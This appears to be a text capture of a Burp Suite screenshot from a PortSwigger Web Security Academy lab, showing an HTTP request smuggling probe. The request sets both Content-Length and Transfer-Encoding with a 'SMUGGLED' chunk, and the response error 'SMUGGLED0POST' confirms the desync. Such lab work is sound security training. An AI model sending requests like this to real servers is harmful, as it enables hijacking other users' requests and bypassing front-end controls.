 1 × +
Send Cancel < ▾ > ▾
click and untick content-type update
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST / HTTP/1.1
2 Host: 0aab004203732be88153a2a100440003.web-security-academy.net
3 Cookie: session=sqpXqPIkz9nosNy8GV7tGNmi2s2Yj2kZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 3
21 Transfer-Encoding: chunked
22
23 8
24 SMUGGLED
25 0
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 35
6
7 "Unrecognized method SMUGGLED0POST"